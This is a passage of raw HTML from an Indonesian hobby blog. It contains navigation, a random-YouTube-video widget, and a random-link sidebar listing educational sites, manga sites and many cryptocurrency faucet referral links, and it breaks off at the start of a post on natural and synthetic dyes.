<li itemprop='name'><a href='https://www.knkland.com/p/ruang-random.html' itemprop='url'>Ruang Random</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/tools.html' itemprop='url'>Tools</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script>

document.write('<scr' + 'ipt src="https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/emoji7.js"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<div id="youtubeacakrandom">
</div>


<script>

var alphanel =['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z','0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '-', '_'];
var randomalphanel = 0; 
  
function daftarkanvideowid(){
var i;
linkrandomyounelwid = '';
 
for(i = 0; i < 11; i++){
randomalphanel = Math.floor(Math.random()*(alphanel.length));
linkrandomyounelwid += alphanel[randomalphanel];
}

validVideoId(linkrandomyounelwid);


}

  
function validVideoId(id) {
		gambarr = new Image();
		gambarr.src = "https://img.youtube.com/vi/" + id + "/mqdefault.jpg";
		gambarr.onload = function () {
			checkThumbnail(this.width);
		}
	}

	function checkThumbnail(width) {
		//HACK a mq thumbnail has width of 320.
		//if the video does not exist(therefore thumbnail don't exist), a default thumbnail of 120 width is returned.
		if (width === 120) {
		}
      else{document.getElementById('youtubeacakrandom').innerHTML = '<iframe width="560" height="315" src="https://www.youtube.com/embed/'+linkrandomyounelwid+'" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';}
	}


daftarkanvideowid();
  
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<style type="text/css">
ul#social {
    position: fixed;
    margin: 0px;
    padding: 0px;
    top: 30px;
    left: 0px;
    list-style: none;
    z-index:9999;
}
ul#social li {
    width: 100px;
}
ul#social li a {
    display: block;
    width: 120px;
    margin-left: -2px;
    background-color:#fff;
    background-repeat:no-repeat;
    background-position:center center;
    border:1px solid #AFAFAF;
    -moz-border-radius:0px 10px 10px 0px;
    -webkit-border-bottom-right-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -khtml-border-bottom-right-radius: 10px;
    -khtml-border-top-right-radius: 10px;
    -moz-box-shadow: 0px 4px 3px #000;
    -webkit-box-shadow: 0px 4px 3px #000;
}
ul#social .twitter a{
     background:#0F96C6;
background-position:center center;
}
ul#social .googleplus a      {
    background:#D73D27;
background-position:center center;
}
ul#social .facebook a      {
    background:#1A4B97;
background-position:center center;
}
ul#social .rss a      {
    background:#FAAE17;
background-position:center center;
}

ul#social .pinterest a   {
    background:#963336;
background-position:center center;
}
</style>
<script type='text/javascript'>
$(function () {
    $('#social a').stop().animate({
        'marginLeft': '-105px'
    }, 1000);

    $('#social > li').hover(
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-2px'
            }, 200);
        },
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-85px'
            }, 200);
        }
    );
});
</script>
<ul style="visibility: hidden;" id='social'>
 <li id = "tombran11" class='twitter'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel1' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran21" class='googleplus'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = "tabel2" href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran31" class='facebook'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel3' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran41" class='rss'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel4' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li><button class = "button small" onclick="document.getElementById('social').setAttribute('style', 'visibility: hidden;');">[Hide]</button></li>
</ul>

<script>
function getRandomColor() {
  var lettersz = '0123456789abcdef';
  var colorz = '#';
  for (var i = 0; i < 6; i++) {
    colorz += lettersz[Math.floor(Math.random() * 16)];
  }
  return colorz;
}

function randstring(length) {
    var result           = '';
    var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}

function randstringLowCase(length) {
    var result           = '';
    var characters       = 'abcdefghijklmnopqrstuvwxyz';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}


function getRandomBookId() {
  var lettersz = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_';
  var colorz = '';
  for (var i = 0; i < 11; i++) {
    colorz += lettersz[Math.floor(Math.random() * lettersz.length)];
  }
  return colorz;
}

function genHexString(len) {
    const hex = '0123456789abcdef';
    let output = '';
    for (let i = 0; i < len; ++i) {
        output += hex.charAt(Math.floor(Math.random() * hex.length));
    }
    return output;
}


var daftartablink = ['https://www.knkland.com/','p/blog-page_24.html','2019/07/daftar-faucet-cryptocurrency-legit.html','p/shuffle-juke-box.html','p/kontak-kami.html','p/pasang-iklan.html','p/donasi-2.html','p/random-word-generator.html','p/random-youtube-video.html','p/random-math-expression-generator.html','p/random-math-video.html','p/referensi-matematika.html','p/ruang-diskusi.html','p/ruang-kalem.html','p/ruang-musik.html','p/ruang-seni.html','p/ruang-soal.html','p/ruang-uang.html','2020/06/daftar-link-download-game-knk-land.html','p/ruang-sains.html','2019/12/semua-link-download-anime-subtitle.html','2019/12/link-download-ebook.html','search/label/Artikata','search/label/Matematikamampus','2015/07/download-rapid-typing.html','p/ruang-overproud.html','p/ruang-wibu.html','p/ruang-animasi.html','p/ruang-merinding.html','p/ruang-gaming.html','p/ruang-meme.html','p/asupan-iq-dan-wawasan.html','p/asupan-iq-dan-wawasan.html','https://www.urionlinejudge.com.br/','https://www.komikid.com/manga/one-piece/'+Math.ceil(Math.random()*1036),'p/daftar-cerita.html','p/postingan-matematika.html','p/postingan-bahasa-arab.html','2016/05/cara-bermain-shogi-part-10-kompilasi.html','https://freecardano.com/?ref=79358','https://btcclicks.com/?r=6d0d4dc7','p/ruang-pokemon.html','https://free-ethereum.io/?referer=147769','http://cointiply.com/r/3xgnG','https://freenem.com/?ref=164648','p/postingan-bahasa-inggris.html','p/postingan-kimia.html','p/ruang-anime.html','https://freebitco.in/?r=16462483','https://www.komikid.com/manga/nanatsu-no-taizai/'+Math.ceil(Math.random()*346),'https://anotheruseless.website/?random=1','https://www.thefouriertransform.com/','p/ruang-irwansight.html','p/ruang-bahasa.html','https://www.knkland.com/p/random-formula.html','p/puncak-komedi.html','p/alam-fauna.html','p/random-anime-scene.html','https://www.speedup-faucet.com/?ref=34098','https://claimfreecoins.io/free-ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/random-yugioh-card.html','p/tanaman-random-plants-vs-zombies.html','https://1cak.com/shuffle','https://freebitcoin.io/?ref=155539','https://archive.org/','p/random-matheorem.html','https://t.me/BCH_clickbot?start=JlJrh','https://ref.adbtc.top/1403330','https://satoshihero.com/en/register?r=627e51bj','p/random-website.html','https://id.wikipedia.org/wiki/special:random','https://en.wikipedia.org/wiki/special:random','https://spreadsheetpoint.com/','https://coinfaucet.io/?ref=529324','https://freebitcoin.win/earn-crypto/198817','https://www.traveloka.com/','https://wordcount.com/','2021/03/online-word-counter-penghitung-kata.html','https://www.html5canvastutorials.com/','https://foldingathome.org/','https://cryptomininggame.com/?ref=3de820df3530','https://bigbtc.win/?id=26181168','https://satoshimonster.com/en/register?r=627e51bj','https://t.me/swordofgod','https://t.me/Litecoin_click_bot?start=NPHCJ','https://allcoins.pw/?ref=523878','2019/12/daftar-isi-web-novel-start-point.html','https://komikindo.co/edens-zero-chapter-'+Math.ceil(Math.random()*211),'http://coolmath4teachers.com/','https://www.yups.io/','2021/04/daftar-istilah-matematika-bahasa.html','p/ruang-review.html','https://www.spellboy.com/','p/postingan-bahasa-jepang.html','p/papan-catur.html','p/ruang-olahraga.html', 'https://maplescuul.blogspot.com/','https://maplescuul.blogspot.com/p/tes-b.html','https://brainly.co.id/tugas/'+Math.ceil(Math.random()*52868405),'https://quizizz.com/admin/quiz/'+genHexString(24),'http://i-bits.io/?r=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','https://xfaucet.net/express/litecoin/?r=EC-UserId-25029','https://bitcoin.treasurebits.net/?r=EC-UserId-25029','https://www.coolmathgames.com/random','https://books.google.co.id/books?id=' + getRandomBookId(),'2021/05/ambil-sebarang-bilangan-asli-simulator.html','p/cari-sesuatu-cari-disini.html','p/random-color-generator.html','http://glar.io/','https://bitcoinaliens.com/?ref=3272916&game=8&pf=2','2021/05/ambil-sebarang-bilangan-bulat-simulator.html','2021/05/ambil-sebarang-bilangan-rasional.html','2021/05/ambil-sebarang-bilangan-constructible.html','2020/04/proyek-penulisan-buku-buku-tak-berguna.html','p/random-movie-generator.html','p/random-species-generator.html','p/pasal-dan-ayat-undang-undang-dasar-acak.html','https://typoonline.com/','2021/05/daftar-isi-seri-eksperimen-pikiran.html','https://claimfreecoins.io/free-zcash/?r=t1biYrF4vVNJ4BPiPkUoMKwdYsfReMEhwng','p/ruang-logika-dan-filsafat.html','p/random-element-generator.html','2021/05/ambil-sebarang-polinomial-berkoefisien.html','https://zzapplab.blogspot.com/p/download-ebook-ebook-bajakan.html','https://www.mp3quran.net/eng/','https://www.urbandictionary.com/random.php','p/ruang-puzzle-dan-riddle.html','p/random-compound-generator.html','https://www.knkland.com/p/ruang-random.html','https://claimfreecoins.io/free-tron/?r=TWBBwaTgFfbtRGysA2dCXVHNy2nsXdHSdE','p/ruang-waktu.html','https://t.me/BitcoinClick_bot?start=PN1vk','https://bulbapedia.bulbagarden.net/wiki/Special:Random','2021/06/ambil-sebarang-fungsi-aljabar-simulator.html','2021/06/kumpulan-tools-matematika.html','https://faucetwhite.com//?ref=18624','https://id.wikihow.com/Istimewa:Randomizer','https://claimfreecoins.io/free-bitcoin-cash/?r=qzgzghgjw2pz5dtzld4qympmg93xu4w4qyr36gye4z','p/ruang-indonesia.html','p/ruang-permainan.html','https://www.nhk.or.jp/lesson/id/lessons/'+Math.ceil(Math.random()*48)+'.html','https://launched.io/startup/'+Math.ceil(Math.random()*7569),'https://zzapplab.blogspot.com/p/tutorial-main-shogi.html','https://www.bestchange.com/?p=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','p/cracking-cryptic-random-video.html','https://fogu.com/','https://harvestmoon.fandom.com/wiki/special:random','https://www.ted.com/','https://www.ted.com/talks?page='+Math.ceil(Math.random()*168),'https://www.ted.com/playlists?page='+Math.ceil(Math.random()*29),'https://convert-dpi.com/','p/ruang-ted.html','https://frk-tal.blogspot.com/2021/09/prime-number-checker-primality-test.html','https://wall.alphacoders.com/big.php?i='+Math.ceil(Math.random()*1291262),'p/ruang-minecraft.html','https://perusakhape.blogspot.com/','https://favpng.com/download/'+randstring(8),'https://freeusdcoin.com/?ref=148742','p/random-gif-generator.html','2021/10/ambil-sebarang-polinomial-berkoefisien.html','https://frk-tal.blogspot.com/2021/10/some-number-theory-definitions.html','https://www.games.co.id/','https://informationisbeautiful.net/','https://claimfreecoins.io/free-litecoin/?r=LZs69F5RSALXhssjwJCjYNbnpSCKL2t1tp','https://frk-tal.blogspot.com/2021/10/euclidean-algorithm-calculator-finding.html','https://www.academia.edu/'+Math.ceil(Math.random()*52749113),'http://www.kampungdongeng.com/bacaberita/'+Math.ceil(Math.random()*207),'https://math.stackexchange.com/questions/'+Math.ceil(Math.random()*4293587),'https://shuf-fly.blogspot.com/2021/11/random-stickman-video.html','https://www.ratatype.com/','https://www.webnovel.com/book/'+Math.floor(Math.random()*21607090905785805),'https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://learn.saylor.org/course/view.php?id='+Math.ceil(Math.random()*500),`https://meet.google.com/${randstringLowCase(3)}-${randstringLowCase(4)}-${randstringLowCase(3)}`,'2021/11/ambil-sebarang-polinomial-peubah-banyak.html','p/ruang-matematika.html','https://quizizz.com/admin/quiz/'+genHexString(24),'https://www.howstuffworks.com/random','2021/11/daftar-presiden-indonesia.html','https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://konstantinova.net/ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/ruang-koding.html','https://web.facebook.com/groups/363720887799746','p/ruang-komunis.html','https://www.wikiwand.com/random/en','https://www.knkland.com/p/tools.html','https://universeandmore.com/','https://www.biomedcentral.com/','2020/06/httpswwwberbisnisdanberbagicom202006daf.html','https://ekonomi.bisnis.com/','https://context.reverso.net/translation/','https://perusakhape.blogspot.com/2022/03/daftar-kamus.html','https://bak-pasir.blogspot.com/2022/03/bak-pasir.html',`http://karung.in/${randstring(5)}`,`https://ejournal.balitbangham.go.id/index.php/dejure/article/view/${Math.ceil(Math.random()*2091)}`,'2022/03/ambil-sebarang-fungsi-rasional.html','2022/03/beberapa-relasi-sudut.html','2022/03/kalian-harus-tahu-tentang-ini-mengenai.html',`https://archive.org/post/${Math.ceil(Math.random()*1105618)}`,'https://project-awesome.org/','p/ruang-aksara.html','p/ruang-najwa-shihab.html','p/ruang-daftar.html','https://internetmainmenu.blogspot.com/','p/papan-shogi.html','https://pergikemanamanasaja.blogspot.com/','p/ruang-dongeng.html','2022/08/random-makanan-generator.html','p/kuisku.html','https://maplescuul.blogspot.com/2022/08/arah-mata-angin.html','https://www.bbc.com/indonesia','https://random-english-words.blogspot.com/','https://www.wattpad.com/story/'+Math.ceil(Math.random()*290853013),'https://trustdice.win/faucet/?ref=u_swordofgod','https://silv'+'erho'+'ki.com/register/YR1'+'P0QBK','p/random-partai-generator.html','https://mathzpace.blogspot.com/','https://www.knkland.com/p/ruang-vtuber.html','https://www.jove.com/v/'+Math.ceil(Math.random()*59675),'https://www.knkland.com/p/ruang-psikologi.html','https://seeklogo.com/vector-logo/'+Math.ceil(Math.random()*369035),'https://www.knkland.com/p/ruang-one-piece.html','https://www.viva.co.id/trending/'+Math.ceil(Math.random()*1684443),'https://www.antaranews.com/berita/'+Math.ceil(Math.random()*1445256),'https://www.scribd.com/document/'+Math.ceil(Math.random()*508193028),'http://journal2.uad.ac.id/index.php/irip/issue/view/'+Math.ceil(Math.random()*461),`https://www.ncbi.xyz/Taxonomy/Browser/wwwtax.cgi?mode=Info&id=${Math.ceil(Math.random()*3002646)}&lvl=3&keep=1&srchmode=1&unlock&mod=1&log_op=modifier_toggle`,'https://directory.fsf.org/wiki/Special:Random',`https://lifestyle.sindonews.com/berita/${Math.ceil(Math.random()*1320756)}`,`https://databases.lovd.nl/shared/diseases/${Math.ceil(Math.random()*5593)}`,`https://fdc.nal.usda.gov/fdc-app.html#/food-details/${Math.ceil(Math.random()*175099)}`,'https://www.knkland.com/p/prime-factorization-calculator.html','https://swrdfgd.github.io/mathZpace/',];
var daftartabjudul = ['Home','Daftar Isi','Faucet','Shuffle Jukebox','Kontak Kami','Pasang Iklan','Donasi','Random Word Generator','Random Youtube Video','Random Math Expression','Random Math Video','Referensi Matematika','Ruang Diskusi','Ruang Kalem','Ruang Musik','Ruang Seni','Ruang Soal','Ruang Uang','Download Game','Ruang Sains','Download Anime','Download Ebook','Arti Kata','Matematika','Belajar Mengetik','Ruang Overproud','Ruang Wibu','Ruang Animasi','Ruang Merinding','Ruang Gaming','Ruang Meme','Asupan IQ','Penambah Wawasan','URI Online Judge','Komik One Piece','Cerita','Matematika','Bahasa Arab','Belajar Main Shogi','Cardano Gratis','Bitcoin Gratis','Ruang Pokemon','Ethereum Gratis','Bitcoin Gratis','XEM Gratis','Bahasa Inggris','Kimia','Ruang Anime','Bitcoin Gratis','Komik Nanatsu no Taizai','Situs Tak Berguna','Pelajari Transformasi Fourier','Ruang Irwansight','Ruang Bahasa','Random Formula','Puncak Komedi','Alam Fauna','Random Anime Scene','Mata Uang Kripto Gratis','Ethereum Gratis','Random Yugioh Card','PvZ Random Plant','1cak','Bitcoin Gratis','Arsip Internet','Random Matheorem','Bitcoin Cash Gratis','Bitcoin Gratis','Bitcoin Gratis','Random Website','Wikipedia','Wikipedia','Pelajari Google Sheets','Ripple Gratis','Cryptocurrency Gratis','Traveloka','Word Counter','Penghitung Kata (Word Counter)','Tutorial HTML5 Canvas','Folding at Home (Lawan Covid)','Nambang Crypto','Bitcoin Gratis','Bitcoin Gratis','Kontak Kami Via Telegram','Litecoin Gratis','Cryptocurrency Gratis','Start Point',"Komik Eden's Zero",'Coolmath4Teachers','Main Game Ringan','Istilah Matematika','Review Film','Spell and Grammar Checker','Bahasa Jepang','Papan Catur','Ruang Olahraga', 'Maplescuul','MegaPedia','Brainly','Quizizz','Bitcoin Gratis','Litecoin Gratis','Bitcoin Gratis','Cool Math Games','Google Book','Bilangan Asli Acak','Cari Sesuatu? Cari Disini!','Random Color Generator','Glar.io','Litecoin Gratis','Bilangan Bulat Acak','Bilangan Rasional Acak','Bilangan Constructible Acak','Buku Tak Berguna','Random Movie Generator','Random Species Generator','UUD Acak','Pengecek Typo','Eksperimen Pikiran','Zcash Gratis','Ruang Logika dan Filsafat','Unsur Kimia Acak','Polinomial Acak','Ebook Bajakan','Mp3 Quran','Urban Dictionary','Teka-Teki','Senyawa Kimia Acak','Ruang Random','Tron Gratis','Ruang Waktu','Bitcoin Gratis','Bulbapedia','Fungsi Aljabar Acak','Tools Matematika','Cryptocurrency Gratis','WikiHow','Bitcoin Cash Gratis','Ruang Indonesia','Ruang Permainan','Belajar Bahasa Jepang','Launched!','Tutorial Main Shogi','Bitcoin Gratis','Cracking the Cryptic','Ushi No Tane','Harvest Moon','TED','TED','TED','DPI Converter','Ruang TED','Pengecek Bilangan Prima','Wallpaper','Ruang Minecraft','Perusak Hape','FAVPNG.com','Dolar Gratis','Random Gif Generator','Polinomial Acak','Teori Bilangan','Main Game','Information is Beautiful','Litecoin Gratis','Algoritma Euclidean','Academia','Kampung Dongeng','Math StackExchange','Video Stickman','Belajar Mengetik','Web Novel','Faucet','Faucet Legit','Cryptocurrency Gratis','Saylor','Google Meet','Polinomial Multivariabel Acak','Ruang Matematika','Quizizz','How Stuff Works?','Daftar Presiden','Donasi','Penggalangan Dana','Ethereum Gratis','Ruang Koding','Grup Makhluk','Ruang Komunis','Wikiwand','Tools','Universe & More','BioMed Central','Channel Penambah Pengetahuan','Berita Ekonomi','Context Translation','Daftar Kamus','Bak Pasir','Karungin','Jurnal Hukum','Fungsi Rasional Acak','Relasi Sudut','Mengenai Sudut','Forum Internet Archive','Project Awesome','Ruang Aksara','Ruang Najwa Shihab','Ruang Daftar','Internet Main Menu','Papan Shogi','Pergi ke Mana-Mana Saja','Ruang Dongeng','Random Makanan Generator','Kuisku','Nama Arah Mata Angin','BBC Indonesia','Random English Words','Wattpad','Cryptocurrency Gratis','SILVER'+'BOLA','Random Partai Generator','mathZpace','Ruang Vtuber','JoVE','Ruang Psikologi','seeklogo','Ruang One Piece','Viva.co.id','ANTARA News','Scribd','IRiP','National Center for Biotechnology Information','Free Software Directory','SINDOnews','LOVD','Food Data Central','Prime Factorization Calculator','mathZpace'];

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['p/ruang-kowardan.html','p/ruang-omori.html','p/ruang-kelereng.html','2015/12/knk-project-kanokis.html','p/ruang-vernalta.html','p/ruang-windah-basudara.html','http://maarifulquran.net/','p/ruang-kudus.html',`https://thejapanherald.com/uncategorized/${Math.ceil(Math.random()*289934)}`]);
daftartabjudul = daftartabjudul.concat(['Ruang Kowardan','Ruang Omori','Ruang Kelereng','Bahasa Kanoka','Ruang Vernalta','Ruang Windah Basudara','MaarifulQuran','Ruang Kudus','The Japan Herald']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://bnn.go.id/lapor/','https://www.omfgdogs.com/','https://web.facebook.com/groups/257179022449664','https://m.mangabat.com/read-kd388270-chap-'+Math.ceil(Math.random()*15),'https://www.webnovel.com/book/start-point_18220998805762605','https://sekolahauliya.sch.id/','https://labmart.id/','https://donphan.social/','https://mangaguru.club/','https://m.mangabat.com/read-rf369246-chap-'+Math.ceil(Math.random()*145),'https://ww1.one-outs.com/manga/one-outs-chapter-'+Math.ceil(Math.random()*169)+'/','https://www.modhub.us/','https://randomtartan.com/','https://m.mangabat.com/read-ps360859-chap-'+Math.ceil(Math.random()*6),'https://www.komikid.com/manga/crows/'+Math.ceil(Math.random()*95),'https://w11.mangafreak.net/Read1_Kakkou_No_Iinazuke_'+Math.floor(Math.random()*68),'https://marinir.tnial.mil.id/index.php','http://www.baptist2baptist.net/b2barticle.asp?ID='+Math.ceil(Math.random()*295),'https://qz.com/'+Math.ceil(Math.random()*2122783),`https://ifip.org//tc/?tc=tc${Math.ceil(Math.random()*14)}`,`https://data.ntbprov.go.id/search/type/dataset?sort_by=changed&page=0%2C${Math.floor(Math.random()*192)}`,'https://www.pmmag.com/articles/'+(83900+Math.floor(Math.random()*20649)),]);
daftartabjudul = daftartabjudul.concat(['Lapor Penyalahgunaan Narkoba','Ada Anjing Disini','Grup Komunitas Orang Susah','Komik Maou Gun Saikyou No Majutsushi Wa Ningen Datta','Baca Start Point di Webnovel.com','Sekolah Islam Terpadu AULIYA','Belanja Alat Lab','Komunitas Pokemon','Baca Manga','Komik Zipang','Komik One Outs','Modhub','Random Tartan Generator', 'Komik Yome Ga Loli Tte Do Yo!?','Komik Crows','Komik Kakkou no Iinazuke','Marinir','Baptist2Baptist','Quartz','IFIP','Portal Data NTB','Plumbing & Mechanical']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://ww1.one-outs.com/manga/one-outs-chapter-168-'+Math.ceil(Math.random()*7)+'/','https://m.mangabat.com/read-rf369246-chap-'+[63,85,119][Math.floor(Math.random()*3)]+'.5','https://www.komikid.com/manga/nanatsu-no-taizai/'+["126.5","126.6","184.5","201.5","201.6","201.7","201.8","219.5","270.5","274.5","275.5","284.5","346.5"][Math.floor(Math.random()*13)],]);
daftartabjudul = daftartabjudul.concat(['Komik One Outs','Komik Zipang','Komik Nanatsu no Taizai']);
}

}

}

var pilihantab1 = Math.floor(Math.random()*daftartablink.length);
var pilihantab2 = Math.floor(Math.random()*daftartablink.length);
var pilihantab3 = Math.floor(Math.random()*daftartablink.length);
var pilihantab4 = Math.floor(Math.random()*daftartablink.length);

var mainlink1 = daftartablink[pilihantab1]
if (mainlink1.substring(0,2) !== "ht"){
mainlink1 = "https://www.knkland.com/"+mainlink1;
}
var mainlink2 = daftartablink[pilihantab2]
if (mainlink2.substring(0,2) !== "ht"){
mainlink2 = "https://www.knkland.com/"+mainlink2;
}
var mainlink3 = daftartablink[pilihantab3]
if (mainlink3.substring(0,2) !== "ht"){
mainlink3 = "https://www.knkland.com/"+mainlink3;
}
var mainlink4 = daftartablink[pilihantab4]
if (mainlink4.substring(0,2) !== "ht"){
mainlink4 = "https://www.knkland.com/"+mainlink4;
}



document.getElementById('tabel1').setAttribute("href", mainlink1);
document.getElementById('tabel2').setAttribute("href", mainlink2);
document.getElementById('tabel3').setAttribute("href", mainlink3);
document.getElementById('tabel4').setAttribute("href", mainlink4);

namatom1 = 'tombran1';namatom11 = 'tabel1'; warnaa11 = getRandomColor(); warnaa12 = getRandomColor(); warnaa13 = getRandomColor();
namatom2 = 'tombran2';namatom21 = 'tabel2'; warnaa21 = getRandomColor(); warnaa22 = getRandomColor(); warnaa23 = getRandomColor();
namatom3 = 'tombran3';namatom31 = 'tabel3'; warnaa31 = getRandomColor(); warnaa32 = getRandomColor(); warnaa33 = getRandomColor();
namatom4 = 'tombran4';namatom41 = 'tabel4'; warnaa41 = getRandomColor(); warnaa42 = getRandomColor(); warnaa43 = getRandomColor();

document.getElementById('tabel1').innerHTML = '<span id = "tombran1" onmouseover="document.getElementById(namatom11).style.background=warnaa11;" onmouseout="document.getElementById(namatom11).style.background=warnaa12;">'+daftartabjudul[pilihantab1]+'</span>';


document.getElementById('tabel2').innerHTML = '<span id = "tombran2" onmouseover="document.getElementById(namatom21).style.background=warnaa21;" onmouseout="document.getElementById(namatom21).style.background=warnaa22;">'+daftartabjudul[pilihantab2]+'</span>';


document.getElementById('tabel3').innerHTML = '<span id = "tombran3" onmouseover="document.getElementById(namatom31).style.background=warnaa31;" onmouseout="document.getElementById(namatom31).style.background=warnaa32;">'+daftartabjudul[pilihantab3]+'</span>';


document.getElementById('tabel4').innerHTML = '<span id = "tombran4" onmouseover="document.getElementById(namatom41).style.background=warnaa41;" onmouseout="document.getElementById(namatom41).style.background=warnaa42;">'+daftartabjudul[pilihantab4]+'</span >';

setTimeout(function(){ document.getElementById('social').setAttribute("style", "visibility: visible;"); }, 7000);
document.getElementById("tabel1").style.background=warnaa13;
document.getElementById("tabel2").style.background=warnaa23;
document.getElementById("tabel3").style.background=warnaa33;
document.getElementById("tabel4").style.background=warnaa43;
</script>
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, January 3, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw2rG0q-k2qDY3pVKtO1vAkyRK4dhD8jHGcm36T06svOi2k7ifswSo4OJXGcElnSgrdxsm36zOgQXkyY5scBfASJt_pAkDCa22C-gZNFkA5p8svV7HPm48bdIcTyhmnkfOoq9Yq7t9xtk/s320/pewarna.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.knkland.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Kimiaboom' property='v:title' rel='v:url'>Kimiaboom</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Mencurry' property='v:title' rel='v:url'>Mencurry</a></span>
<brc>/</brc>
<span>Pewarna Alami dan Pewarna Sintetik</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Pewarna Alami dan Pewarna Sintetik
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='Admin K'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-01-03T16:02:00+08:00'>Wednesday, January 03, 2018</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.knkland.com/search/label/Kimiaboom' rel='tag'>Kimiaboom</a>,
<a href='https://www.knkland.com/search/label/Mencurry' rel='tag'>Mencurry</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6836964368446743690' itemprop='articleBody'>
<meta content='  Yo semua~! Ketemu lagi sama mimin yang cerdik lagi pintar, mimin K. Tentu saja, masih di blog yang gabut ini, KnK Land. Kali ini, mimin ba...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
